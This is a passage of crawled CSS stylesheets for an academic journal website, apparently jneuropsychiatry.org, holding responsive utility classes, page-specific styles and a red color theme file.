-margin-b-70{margin-bottom:70px!important}.md-margin-b-80{margin-bottom:80px!important}.md-margin-b-90{margin-bottom:90px!important}.md-margin-b-100{margin-bottom:100px!important}.md-height-50{height:50px!important}.md-height-100{height:100px!important}.md-height-150{height:150px!important}.md-height-200{height:200px!important}.md-height-250{height:250px!important}.md-height-300{height:300px!important}.md-height-350{height:350px!important}.md-height-400{height:400px!important}.md-height-450{height:450px!important}.md-height-500{height:500px!important}.md-width-50{width:50px!important}.md-width-100{width:100px!important}.md-width-150{width:150px!important}.md-width-200{width:200px!important}.md-width-250{width:250px!important}.md-width-300{width:300px!important}.md-width-350{width:350px!important}.md-width-400{width:400px!important}.md-width-450{width:450px!important}.md-width-500{width:500px!important}.md-full-width{width:100%!important;height:auto!important}}@media (max-width:768px){.news-v5{width:100%;height:100%;text-align:center;margin:0 auto;display:block}.news-v5 .news-v5-col-p-left,.news-v5 .news-v5-col-p-right{padding:15px}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right,.topbar-e .topbar-e-list .topbar-e-list-item:first-child{border:none}.news-v5 .news-v5-col,.news-v5 .news-v5-content{width:100%;height:100%;float:none}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{position:static;top:0;left:0;right:0;bottom:0;background-image:none}.news-v10 .news-v10-media{float:none;margin:0 0 20px}.news-v10 .news-v10-media .news-v10-media-img{width:200px;height:auto}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:97%}.news-v11 .news-v11-content.news-v11-content-arrow-left:after,.news-v11 .news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:-15%;right:50%;border-width:0 20px 25px;border-color:transparent transparent #fff;margin:0 -20px 0 0}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left{left:5%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:5%}.btn-dropdown-group .dropdown-menu.xs-dropdown-menu-right{left:auto;right:0}.bordered-icon .bordered-icon-box{width:33%;height:115px}.pagers-v1{width:100%}.pagers-v1 .next{float:left}.promo-block-v4 .promo-block-v4-title,.sliding-bg .sliding-bg-title{font-size:70px}.sliding-bg .sliding-bg-subtitle{font-size:30px}.coming-soon .coming-soon-text,.promo-block-v2 .promo-block-v2-text,.promo-block-v3 .promo-block-v3-text,.promo-block-v5 .promo-block-v5-subtitle,.sliding-bg .sliding-bg-text{font-size:18px}.timeline-v3:before,.timeline-v4:after,.timeline-v4:before{left:15px}.timeline-v3 .timeline-v3-list-item,.timeline-v4 .timeline-v4-list-item{position:relative;width:100%;float:left;clear:left;padding:0 0 0 50px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{position:absolute;top:25px;left:9px;right:auto}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge:before,.timeline-v4 .timeline-v4-list-item .timeline-v4-badge:before{position:absolute;top:30px;left:-24px;right:auto}.timeline-v3 .timeline-v3-right-wing{padding:0 0 0 50px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge-icon,.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge-icon{margin-left:0}.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{position:absolute;top:59px;left:8px;right:auto}.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{position:absolute;top:50px;left:auto;right:100%;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent;margin-left:-3px}.call-to-action-v3 .call-to-action-v3-text{display:block;margin:5px 0}.clients-v3-container .clients-v3{width:50%}.counters-v1 .counters-v1-border{border-left:none}.counters-v1 .counters-v1-border-first,.counters-v1 .counters-v1-border-second{margin-bottom:20px}.counters-v1 .counters-v1-border-fourth .counters-v1-body,.counters-v1 .counters-v1-border-third .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v2 .counters-v2-center-aligned{position:static;top:0;left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.equal-height-ib{position:static;height:auto}.equal-height-ib .equal-height-ib-one.equal-height-ib-sm-height-auto,.equal-height-ib .equal-height-ib-two.equal-height-ib-sm-height-auto,.equal-height-ib.equal-height-ib-400,.equal-height-ib.equal-height-ib-600,.equal-height-ib.equal-height-ib-700{height:auto}.equal-height-ib .equal-height-ib-one,.equal-height-ib .equal-height-ib-two{position:relative}.equal-height-ib .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.i-banner-v2 .i-banner-v2-title,.parallax-content-v1 .parallax-content-v1-title,.promo-block-v2 .promo-block-v2-title,.promo-block-v7 .promo-block-v7-title{font-size:36px}.i-banner-v2 .i-banner-v2-text,.parallax-content-v1 .parallax-content-v1-subtitle,.promo-block-v11 .promo-block-v11-subtitle{font-size:15px}.footer-v2,.footer-v3-copyright,.footer-v4 .footer-v4-copyright .footer-v4-copyright-text,.footer-v4 .footer-v4-copyright .footer-v4-terms-list,.form-modal .form-modal-container .form-modal-divider,.newsletter-v4 .newsletter-heading,.newsletter-v7 .newsletter-v7-title,.sm-text-center,.team-v3{text-align:center}.newsletter-v5 .newsletter-v5-title{margin-bottom:15px}.newsletter-v5 .newsletter-v5-icons{text-align:center;margin-right:0}.newsletter-v5 .newsletter-v5-border,.promo-block-v8 .promo-block-v8-pricing{border-right:none}.process-v2-border:after,.sm-display-none{display:none}.coming-soon .coming-soon-title,.promo-block-v3 .promo-block-v3-title,.promo-block-v5 .promo-block-v5-title{font-size:50px}.promo-block-v6 .promo-block-v6-title{font-size:50px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text{font-size:20px}.promo-block-v7 .promo-block-v7-img-content{height:100%}.promo-block-v7 .promo-block-v7-img-one{position:inherit}.promo-block-v8 .promo-block-v8-col{float:none;margin-right:0}.footer-v3-copyright .footer-v3-list,.promo-block-v8 .promo-block-v8-col.promo-block-v8-col-right,.promo-block-v8 .promo-block-v8-video,.topbar-e .topbar-e-actions{float:none}.promo-block-v11 .promo-block-v11-title{font-size:30px;line-height:1.2}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{min-width:1px}.services-v10.services-v10-border-l{border-top:1px solid #ebeef6;border-left:none}.services-v10.services-v10-border-l:before{position:absolute;top:0;left:50%;margin:-10px 0 0 -10px}.services-v10.services-v10-border-r{border-bottom:1px solid #ebeef6;border-right:none}.services-v10.services-v10-border-r:after{position:absolute;top:auto;left:50%;right:auto;bottom:-10px;margin:0 0 0 -10px}.team-v3 .team-v3-img-wrap{margin-right:0}.footer .footer-toggle-trigger .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:20px}.footer-v2 .footer-v2-menu-list{float:none;margin-bottom:20px}.header-fullscreen .header-fullscreen-nav-overlay,.search-fullscreen .search-fullscreen-overlay{width:90%}.sm-hidden{display:none!important}.form-modal .form-modal-container{max-width:100%}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{width:100%;float:none}.form-modal .form-modal-container .form-modal-connect{margin-top:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{display:inline-block;margin:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;top:15px;width:20px;height:1px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{left:auto;right:100%;margin:0 15px 0 0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:auto;left:100%;margin:0 0 0 15px}.topbar-e .topbar-e-list .topbar-e-list-item{display:block;border-right:none;text-align:left;border-top:1px solid #ebeef6}.topbar-e .topbar-e-list .topbar-e-list-item:first-child .topbar-e-list-dropdown{display:inline-block;padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:relative;top:0;left:0}.topbar-e .topbar-e-actions .topbar-e-actions-item{display:block;border-left:none;border-top:1px solid #ebeef6;padding:10px 5px}.topbar-e .topbar-e-actions .topbar-e-actions-item:last-child{padding-right:15px}.topbar-e .topbar-e-actions .topbar-e-actions-item-last{display:block;padding:0;margin-left:-4px}.topbar-e .topbar-e-sh-cart{border-top:1px solid #ebeef6;border-left:none;border-right:none;padding:0}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{display:inline-block;padding:10px 0 10px 5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:relative;top:0;left:0;width:100%}.cbp-l-filters-alignLeft,.cbp-l-filters-alignRight{float:none;text-align:center}.sm-display-block{display:block}.sm-display-inline{display:inline}.sm-display-ib{display:inline-block}.sm-display-inherit{display:inherit}.sm-display-initial{display:initial}.sm-font-size-10{font-size:10px!important}.sm-font-size-11{font-size:11px!important}.sm-font-size-12{font-size:12px!important}.sm-font-size-13{font-size:13px!important}.sm-font-size-14{font-size:14px!important}.sm-font-size-15{font-size:15px!important}.sm-font-size-16{font-size:16px!important}.sm-font-size-18{font-size:18px!important}.sm-font-size-20{font-size:20px!important}.sm-font-size-22{font-size:22px!important}.sm-font-size-24{font-size:24px!important}.sm-font-size-26{font-size:26px!important}.sm-font-size-28{font-size:28px!important}.sm-font-size-30{font-size:30px!important}.sm-font-size-32{font-size:32px!important}.sm-font-size-34{font-size:34px!important}.sm-font-size-36{font-size:36px!important}.sm-font-size-50{font-size:50px!important}.sm-font-size-70{font-size:70px!important}.sm-font-size-100{font-size:100px!important}.sm-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-sm{display:block;text-align:center;margin:0 auto;padding:0 15px}.sm-text-left{text-align:left}.sm-text-right{text-align:right}.sm-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.sm-padding-10{padding:10px!important}.sm-padding-20{padding:20px!important}.sm-padding-30{padding:30px!important}.sm-padding-40{padding:40px!important}.sm-padding-50{padding:50px!important}.sm-padding-60{padding:60px!important}.sm-padding-70{padding:70px!important}.sm-padding-80{padding:80px!important}.sm-padding-90{padding:90px!important}.sm-padding-100{padding:100px!important}.sm-margin-t-o-0,.sm-margin-t-o-10,.sm-margin-t-o-100,.sm-margin-t-o-20,.sm-margin-t-o-30,.sm-margin-t-o-40,.sm-margin-t-o-50,.sm-margin-t-o-60,.sm-margin-t-o-70,.sm-margin-t-o-80,.sm-margin-t-o-90{position:relative;z-index:1}.sm-margin-t-0,.sm-margin-t-o-0{margin-top:0!important}.sm-margin-t-o-10{margin-top:-10px!important}.sm-margin-t-o-20{margin-top:-20px!important}.sm-margin-t-o-30{margin-top:-30px!important}.sm-margin-t-o-40{margin-top:-40px!important}.sm-margin-t-o-50{margin-top:-50px!important}.sm-margin-t-o-60{margin-top:-60px!important}.sm-margin-t-o-70{margin-top:-70px!important}.sm-margin-t-o-80{margin-top:-80px!important}.sm-margin-t-o-90{margin-top:-90px!important}.sm-margin-t-o-100{margin-top:-100px!important}.sm-margin-t-5{margin-top:5px!important}.sm-margin-t-10{margin-top:10px!important}.sm-margin-t-20{margin-top:20px!important}.sm-margin-t-30{margin-top:30px!important}.sm-margin-t-40{margin-top:40px!important}.sm-margin-t-50{margin-top:50px!important}.sm-margin-t-60{margin-top:60px!important}.sm-margin-t-70{margin-top:70px!important}.sm-margin-t-80{margin-top:80px!important}.sm-margin-t-90{margin-top:90px!important}.sm-margin-t-100{margin-top:100px!important}.sm-margin-b-0{margin-bottom:0!important}.sm-margin-b-5{margin-bottom:5px!important}.sm-margin-b-10{margin-bottom:10px!important}.sm-margin-b-20{margin-bottom:20px!important}.sm-margin-b-30{margin-bottom:30px!important}.sm-margin-b-40{margin-bottom:40px!important}.sm-margin-b-50{margin-bottom:50px!important}.sm-margin-b-60{margin-bottom:60px!important}.sm-margin-b-70{margin-bottom:70px!important}.sm-margin-b-80{margin-bottom:80px!important}.sm-margin-b-90{margin-bottom:90px!important}.sm-margin-b-100{margin-bottom:100px!important}.sm-height-50{height:50px!important}.sm-height-100{height:100px!important}.sm-height-150{height:150px!important}.sm-height-200{height:200px!important}.sm-height-250{height:250px!important}.sm-height-300{height:300px!important}.sm-height-350{height:350px!important}.sm-height-400{height:400px!important}.sm-height-450{height:450px!important}.sm-height-500{height:500px!important}.sm-width-50{width:50px!important}.sm-width-100{width:100px!important}.sm-width-150{width:150px!important}.sm-width-200{width:200px!important}.sm-width-250{width:250px!important}.sm-width-300{width:300px!important}.sm-width-350{width:350px!important}.sm-width-400{width:400px!important}.sm-width-450{width:450px!important}.sm-width-500{width:500px!important}.sm-full-width{width:100%!important;height:auto!important}}@media (max-width:480px){.blog-grid .blog-grid-title-lg{font-size:24px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media{float:none;margin-right:0}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{margin-bottom:15px}.breadcrumbs-v1 .breadcrumbs-v1-title,.breadcrumbs-v3 .breadcrumbs-v3-title{float:none;margin-bottom:10px}.breadcrumbs-v1 .breadcrumbs-v1-links,.breadcrumbs-v3 .breadcrumbs-v3-links{text-align:left;padding-left:0}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:22px}.breadcrumbs-v5 .breadcrumbs-v5-title,.breadcrumbs-v6 .breadcrumbs-v6-title,.sliding-bg .sliding-bg-title{font-size:50px}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:70px}.bordered-icon .bordered-icon-box{width:50%;height:130px}.clients-v3-container .clients-v3,.login .login-content,.masonry-grid .masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4{width:100%}.i-banner-v2 .i-banner-v2-title,.promo-block-v13 .promo-block-v13-title,.sliding-bg .sliding-bg-subtitle{font-size:26px}.sliding-bg .sliding-bg-text{font-size:16px}.tab-v1 .nav-tabs,.tab-v2 .nav-tabs,.tab-v3 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{display:block;width:100%}.tab-v1 .nav-tabs>li,.tab-v2 .nav-tabs>li,.tab-v3 .nav-tabs>li,.tab-v7 .nav-tabs>li{width:100%;float:none;margin:5px 0 0}.tab-v1 .nav-tabs>li:first-child,.tab-v2 .nav-tabs>li:first-child,.tab-v3 .nav-tabs>li:first-child,.tab-v7 .nav-tabs>li:first-child,.tab-v8 .nav-tabs>li:first-child{margin-top:0}.tab-v3 .nav-tabs-wrap{position:static}.tab-v3 .nav-tabs>li>a,.tab-v7 .nav-tabs>li>a{margin-right:0}.tab-v4 .nav-tabs.nav-tabs-left{float:none}.tab-v8 .nav-tabs>li{width:100%;float:none;margin-top:5px}.theme-icons-elegant .theme-icons-element{float:none;text-align:center;margin:0 0 5px}.theme-icons-elegant .theme-icons-body,.xs-text-center{text-align:center}.call-to-action-v1 .call-to-action-v1-title{font-size:28px}.clients-v2 .clients-v2-border-bottom:after,.clients-v2 .clients-v2-border-left:after,.clients-v2 .clients-v2-border-right:after{background:0}.counters-v1 .counters-v1-border-second .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v1 .counters-v1-border-fourth,.counters-v1 .counters-v1-border-third,.footer-v7 .footer-v7-form-group .footer-v7-form{margin-bottom:20px}.i-banner-v2 .i-banner-v2-text,.theme-carousel-indicators-v5,.xs-display-none{display:none}.pricing-list-v3 .pricing-list-v3-border{border-right:none;border-bottom:1px solid rgba(255,255,255,.7);padding-bottom:30px}.promo-block-v4 .promo-block-v4-title{font-size:30px;letter-spacing:0}.promo-block-v6 .promo-block-v6-title{font-size:36px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text,.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:18px}.promo-block-v9 .promo-block-v9-title{font-size:100px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-item{padding:0 10px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{padding:1px;background:rgba(255,255,255,0)}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link:hover{background:rgba(255,255,255,0)}.footer .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:10px}.footer-v7 .footer-v7-form-group{width:100%;display:inherit}.header .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:-50px}.xs-full-width-offset-0{margin-left:0}.xs-hidden{display:none!important}.search-classic .search-classic-field{right:0}.search-classic .search-classic-field .search-classic-input{width:200px}.faq .faq-title{font-size:36px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{margin:10px;padding:5px 10px}.xs-display-block{display:block}.xs-display-inline{display:inline}.xs-display-ib{display:inline-block}.xs-display-inherit{display:inherit}.xs-display-initial{display:initial}.xs-font-size-10{font-size:10px!important}.xs-font-size-11{font-size:11px!important}.xs-font-size-12{font-size:12px!important}.xs-font-size-13{font-size:13px!important}.xs-font-size-14{font-size:14px!important}.xs-font-size-15{font-size:15px!important}.xs-font-size-16{font-size:16px!important}.xs-font-size-18{font-size:18px!important}.xs-font-size-20{font-size:20px!important}.xs-font-size-22{font-size:22px!important}.xs-font-size-24{font-size:24px!important}.xs-font-size-26{font-size:26px!important}.xs-font-size-28{font-size:28px!important}.xs-font-size-30{font-size:30px!important}.xs-font-size-32{font-size:32px!important}.xs-font-size-34{font-size:34px!important}.xs-font-size-36{font-size:36px!important}.xs-font-size-50{font-size:50px!important}.xs-font-size-70{font-size:70px!important}.xs-font-size-100{font-size:100px!important}.xs-text-left{text-align:left}.xs-text-right{text-align:right}.xs-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.xs-padding-10{padding:10px!important}.xs-padding-20{padding:20px!important}.xs-padding-30{padding:30px!important}.xs-padding-40{padding:40px!important}.xs-padding-50{padding:50px!important}.xs-padding-60{padding:60px!important}.xs-padding-70{padding:70px!important}.xs-padding-80{padding:80px!important}.xs-padding-90{padding:90px!important}.xs-padding-100{padding:100px!important}.xs-margin-t-o-0,.xs-margin-t-o-10,.xs-margin-t-o-100,.xs-margin-t-o-20,.xs-margin-t-o-30,.xs-margin-t-o-40,.xs-margin-t-o-50,.xs-margin-t-o-60,.xs-margin-t-o-70,.xs-margin-t-o-80,.xs-margin-t-o-90{position:relative;z-index:1}.xs-margin-t-0,.xs-margin-t-o-0{margin-top:0!important}.xs-margin-t-o-10{margin-top:-10px!important}.xs-margin-t-o-20{margin-top:-20px!important}.xs-margin-t-o-30{margin-top:-30px!important}.xs-margin-t-o-40{margin-top:-40px!important}.xs-margin-t-o-50{margin-top:-50px!important}.xs-margin-t-o-60{margin-top:-60px!important}.xs-margin-t-o-70{margin-top:-70px!important}.xs-margin-t-o-80{margin-top:-80px!important}.xs-margin-t-o-90{margin-top:-90px!important}.xs-margin-t-o-100{margin-top:-100px!important}.xs-margin-t-5{margin-top:5px!important}.xs-margin-t-10{margin-top:10px!important}.xs-margin-t-20{margin-top:20px!important}.xs-margin-t-30{margin-top:30px!important}.xs-margin-t-40{margin-top:40px!important}.xs-margin-t-50{margin-top:50px!important}.xs-margin-t-60{margin-top:60px!important}.xs-margin-t-70{margin-top:70px!important}.xs-margin-t-80{margin-top:80px!important}.xs-margin-t-90{margin-top:90px!important}.xs-margin-t-100{margin-top:100px!important}.xs-margin-b-0{margin-bottom:0!important}.xs-margin-b-5{margin-bottom:5px!important}.xs-margin-b-10{margin-bottom:10px!important}.xs-margin-b-20{margin-bottom:20px!important}.xs-margin-b-30{margin-bottom:30px!important}.xs-margin-b-40{margin-bottom:40px!important}.xs-margin-b-50{margin-bottom:50px!important}.xs-margin-b-60{margin-bottom:60px!important}.xs-margin-b-70{margin-bottom:70px!important}.xs-margin-b-80{margin-bottom:80px!important}.xs-margin-b-90{margin-bottom:90px!important}.xs-margin-b-100{margin-bottom:100px!important}.xs-height-50{height:50px!important}.xs-height-100{height:100px!important}.xs-height-150{height:150px!important}.xs-height-200{height:200px!important}.xs-height-250{height:250px!important}.xs-height-300{height:300px!important}.xs-height-350{height:350px!important}.xs-height-400{height:400px!important}.xs-height-450{height:450px!important}.xs-height-500{height:500px!important}.xs-width-50{width:50px!important}.xs-width-100{width:100px!important}.xs-width-150{width:150px!important}.xs-width-200{width:200px!important}.xs-width-250{width:250px!important}.xs-width-300{width:300px!important}.xs-width-350{width:350px!important}.xs-width-400{width:400px!important}.xs-width-450{width:450px!important}.xs-width-500{width:500px!important}.xs-full-width{width:100%!important;height:auto!important}}.ul-li-lr-1>li{padding-left:1px;padding-right:1px}.ul-li-lr-2>li{padding-left:2px;padding-right:2px}.ul-li-lr-3>li{padding-left:3px;padding-right:3px}.ul-li-lr-4>li{padding-left:4px;padding-right:4px}.ul-li-lr-6>li{padding-left:6px;padding-right:6px}.ul-li-lr-7>li{padding-left:7px;padding-right:7px}.ul-li-lr-8>li{padding-left:8px;padding-right:8px}.ul-li-lr-9>li{padding-left:9px;padding-right:9px}.ul-li-tb-0>li{padding-top:0;padding-bottom:0}.ul-li-tb-1>li{padding-top:1px;padding-bottom:1px}.ul-li-tb-2>li{padding-top:2px;padding-bottom:2px}.ul-li-tb-3>li{padding-top:3px;padding-bottom:3px}.ul-li-tb-4>li{padding-top:4px;padding-bottom:4px}.ul-li-tb-5>li{padding-top:5px;padding-bottom:5px}.ul-li-tb-6>li{padding-top:6px;padding-bottom:6px}.ul-li-tb-7>li{padding-top:7px;padding-bottom:7px}.ul-li-tb-8>li{padding-top:8px;padding-bottom:8px}.ul-li-tb-9>li{padding-top:9px;padding-bottom:9px}.ul-li-tb-10>li{padding-top:10px;padding-bottom:10px}.radius-0,.radius-a-0:after,.radius-b-0:before,.radius-ba-0:after,.radius-ba-0:before{border-radius:0!important}.radius-3,.radius-a-3:after,.radius-b-3:before,.radius-ba-3:after,.radius-ba-3:before{border-radius:3px!important}.radius-5,.radius-a-5:after,.radius-b-5:before,.radius-ba-5:after,.radius-ba-5:before{border-radius:5px!important}.radius-6,.radius-a-6:after,.radius-b-6:before,.radius-ba-6:after,.radius-ba-6:before{border-radius:6px!important}.radius-7,.radius-a-7:after,.radius-b-7:before,.radius-ba-7:after,.radius-ba-7:before{border-radius:7px!important}.radius-8,.radius-a-8:after,.radius-b-8:before,.radius-ba-8:after,.radius-ba-8:before{border-radius:8px!important}.radius-9,.radius-a-9:after,.radius-b-9:before,.radius-ba-9:after,.radius-ba-9:before{border-radius:9px!important}.radius-10,.radius-a-10:after,.radius-b-10:before,.radius-ba-10:after,.radius-ba-10:before{border-radius:10px!important}.radius-20,.radius-a-20:after,.radius-b-20:before,.radius-ba-20:after,.radius-ba-20:before{border-radius:20px!important}.radius-30,.radius-a-30:after,.radius-b-30:before,.radius-ba-30:after,.radius-ba-30:before{border-radius:30px!important}.radius-40,.radius-a-40:after,.radius-b-40:before,.radius-ba-40:after,.radius-ba-40:before{border-radius:40px!important}.radius-50,.radius-a-50:after,.radius-b-50:before,.radius-ba-50:after,.radius-ba-50:before{border-radius:50px!important}.radius-a-circle:after,.radius-b-circle:before,.radius-ba-circle:after,.radius-ba-circle:before,.radius-circle{border-radius:50%!important}.radius-t-l-0{border-top-left-radius:0!important}.radius-t-l-3{border-top-left-radius:3px!important}.radius-t-l-5{border-top-left-radius:5px!important}.radius-t-l-6{border-top-left-radius:6px!important}.radius-t-l-7{border-top-left-radius:7px!important}.radius-t-l-8{border-top-left-radius:8px!important}.radius-t-l-9{border-top-left-radius:9px!important}.radius-t-l-10{border-top-left-radius:10px!important}.radius-t-l-20{border-top-left-radius:20px!important}.radius-t-l-30{border-top-left-radius:30px!important}.radius-t-l-40{border-top-left-radius:40px!important}.radius-t-l-50{border-top-left-radius:50px!important}.radius-t-r-0{border-top-right-radius:0!important}.radius-t-r-3{border-top-right-radius:3px!important}.radius-t-r-5{border-top-right-radius:5px!important}.radius-t-r-6{border-top-right-radius:6px!important}.radius-t-r-7{border-top-right-radius:7px!important}.radius-t-r-8{border-top-right-radius:8px!important}.radius-t-r-9{border-top-right-radius:9px!important}.radius-t-r-10{border-top-right-radius:10px!important}.radius-t-r-20{border-top-right-radius:20px!important}.radius-t-r-30{border-top-right-radius:30px!important}.radius-t-r-40{border-top-right-radius:40px!important}.radius-t-r-50{border-top-right-radius:50px!important}.radius-b-l-0{border-bottom-left-radius:0!important}.radius-b-l-3{border-bottom-left-radius:3px!important}.radius-b-l-5{border-bottom-left-radius:5px!important}.radius-b-l-6{border-bottom-left-radius:6px!important}.radius-b-l-7{border-bottom-left-radius:7px!important}.radius-b-l-8{border-bottom-left-radius:8px!important}.radius-b-l-9{border-bottom-left-radius:9px!important}.radius-b-l-10{border-bottom-left-radius:10px!important}.radius-b-l-20{border-bottom-left-radius:20px!important}.radius-b-l-30{border-bottom-left-radius:30px!important}.radius-b-l-40{border-bottom-left-radius:40px!important}.radius-b-l-50{border-bottom-left-radius:50px!important}.radius-b-r-0{border-bottom-right-radius:0!important}.radius-b-r-3{border-bottom-right-radius:3px!important}.radius-b-r-5{border-bottom-right-radius:5px!important}.radius-b-r-6{border-bottom-right-radius:6px!important}.radius-b-r-7{border-bottom-right-radius:7px!important}.radius-b-r-8{border-bottom-right-radius:8px!important}.radius-b-r-9{border-bottom-right-radius:9px!important}.radius-b-r-10{border-bottom-right-radius:10px!important}.radius-b-r-20{border-bottom-right-radius:20px!important}.radius-b-r-30{border-bottom-right-radius:30px!important}.radius-b-r-40{border-bottom-right-radius:40px!important}.radius-b-r-50{border-bottom-right-radius:50px!important}.custom-row{display:flex;padding:10px 0}.custom-column{display:flex;position:relative;width:100%;margin:10px 0}@media (min-width:320px) and (max-width:756px){.custom-row{display:block}}


#file_name1, #file_name2 {
	visibility:hidden !important;
	max-height: 0 !important;
	width: 10rem !important;
	max-height: 125px;
	margin-right:5px;
}
#crumb {
	line-height: 30px;
	color: #fff;
}
.media.alert.alert-info.mt-3 {
	padding: 5px 10px;
}
 
.awards_link{
	width:100%;	
	/*border-color: #00b1e4 !important;*/
	color: #fff !important;
	background-color: #6b0129;
	border-color: #6b0129;
}
.awards_link:hover {
	color: #fff !important;
	background-color: #ef530a !important;
	border-color: #e24e0a !important;
}
.mobile_files label {
	display: inline-flex;
}
.mobile_files .form-control{
padding-left: 10px;
}
.eb-photo {
	background-size: cover;
	background-position: top center;
	height: 15vh;
	width: 15vh;
}
.rounded-circle {
	border-radius: 50% !important;
	margin: auto;
}
.journal_metrix h3 {
	font-weight: 600;
	margin-top: 16px;
}
.journal_metrix table tr td {
	padding: 4px;
}
.home_right{
background-color: #fff;
}
.custom-card {
	background: white;
	border: 1px solid #d2d2d2;
	margin: 10px;
}
.custom-header {
	background-color: #00bcd4;
	color: #fff;
	padding: 2px 0 2px 15px;
}
.custom-view-more {
	text-align: center;
	background: #f0ad4e;
	color: #fff;
	padding: 4px;
}
.custom-view-more a {
	color: #fff;
}
#jhighlight li {
	color: #333;
	font-weight: 400;
}
#dexin ul li {
	display: block;
}
.editorial-board-column .well {
	border-color: #000;
}
.editorial-board-column .well{
  transition: all 0.5s;

}
@keyframes blinker {
  50% {
    opacity: 0;
  }
}
.editorial-board-column .well:hover{
transform: scale(1.11);
  transition: all 0.5s;
}

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/theme/red.css
body_size: 4586
content:
a{color:#9D080D;}
a:focus, a:hover, a:active{color:#9D080D;}
h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover, h6 > a:hover{color:#9D080D;}
::selection{background:#9D080D;}
::-webkit-selection{background:#9D080D;}
::-moz-selection{background:#9D080D;}
.blog-classic .blog-classic-content .blog-classic-share .blog-classic-share-item .blog-classic-share-link:hover .blog-share-icon{color:#9D080D;}
.blog-classic .blog-classic-content .blog-classic-publisher .blog-classic-publisher-name > a:hover{color:#9D080D;}
.blog-grid .blog-grid-supplemental-category{color:#9D080D;}
.blog-grid-quote .blog-grid-quote-text:hover{color:#9D080D;}
.blog-grid-quote-v2{background:#9D080D;}
.blog-grid-thumb .blog-grid-thumb-body:before{background:rgba(229, 89, 115, 0.7);}
.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{color:#9D080D;}
.featured-article .featured-article-content .featured-article-content-title > a:hover{color:#9D080D;}
.blog-sidebar-tags > li > a:hover{background:#9D080D;border-color:#9D080D;}
.blog-teaser:hover .blog-teaser-overlay{background:rgba(229, 89, 115, 0.8);}
.blog-teaser-v2:hover .blog-teaser-v2-overlay{background:rgba(229, 89, 115, 0.7);}
.news-v1 .news-v1-heading .news-v1-heading-tag:hover{color:#9D080D;}
.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover{color:#9D080D;}
.news-v3 .news-v3-content .news-v3-subtitle{color:#9D080D;}
.news-v3 .news-v3-content .news-v3-element:before, .news-v3 .news-v3-content .news-v3-element:after{border-bottom-color:#9D080D;}
.news-v3 .news-v3-content .news-v3-element .news-v3-element-icon{color:#9D080D;}
.news-v4 .news-v4-title-element-left:after{border-bottom-color:#9D080D;}
.news-v4 .news-v4-title-element-right:after{border-bottom-color:#9D080D;}
.news-v5 .news-v5-icon{color:#9D080D;}
.news-v6 .news-v6-subtitle{color:#9D080D;}
.news-v8:hover .news-v8-img-effect:before{background:rgba(229, 89, 115, 0.5);}
.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover{color:#9D080D;}
.news-v8 .news-v8-more .news-v8-more-link{background:#9D080D;}
.accordion-v1 .panel-title > a[aria-expanded="true"]{background:#9D080D;}
.accordion-v1 .panel-title > a:focus, .accordion-v1 .panel-title > a:hover{background:#9D080D;}
